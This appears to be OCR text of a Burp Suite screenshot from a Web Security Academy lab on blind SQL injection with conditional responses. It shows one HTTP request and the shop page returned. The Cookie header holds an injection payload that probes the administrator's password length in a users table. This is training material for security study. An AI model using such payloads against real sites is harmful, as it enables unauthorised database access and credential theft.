 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host:
0a41005d03114836802e3037006f00e1.web-security-acade
my.net
3 Cookie: TrackingId=GZJbtWWgdaT32Y4D' and (select
username from users where username='administrator'
and LENGTH(password)>1)='administrator'--; session=
P5cWXAFrOhV9XPAvNlWiXO7loZvOvPkV
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a41005d03114836802e3037006f00e1.web-securi
ty-academy.net/filter?category=Lifestyle
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
We
Aca
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Lifestyle
Refine your search:
All Accessories
Clothing, shoes and accessories Corporate gifts
Lifestyle Toys & Games
Balance Beams
$49.59
View details
Inflatable
Holiday Home
$47.98
View details
BURP
Protection
$95.76
View details
Your Virtual
Journey Starts
Here
$1.48
View details